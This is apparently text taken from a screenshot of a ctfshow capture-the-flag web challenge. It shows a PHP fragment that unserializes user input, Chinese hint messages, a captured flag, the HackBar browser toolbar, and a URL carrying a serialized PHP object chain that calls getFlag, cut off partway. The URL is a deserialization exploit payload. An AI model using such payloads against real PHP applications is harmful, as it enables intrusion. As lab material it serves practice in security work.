 $output = unserialize($pop);
if(preg_match("/php/",$output)){
echo "套神黑进这里并给你了一个提示：文件名是f开头的形如fA6_形式的文件";
die("不可以用伪协议哦");
}
}
asd ctfshow{2bd2ea7f-a5e6-4fe4-9ceb-958bd1dbfb87}
php版本7.3哦，没有人可以再绕过我了
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://874e5bd9-84d9-4625-b1ca-c99d01bcfcc7.challenge.ctf.show/?pop=O:8:"action_4":1:{s:3:"ran";O:8:"action_3":1:{s:3:"ran";O:8:"act
{}i:1;s:7:"getFlag";}}}}&ctfshow=fz3_.txt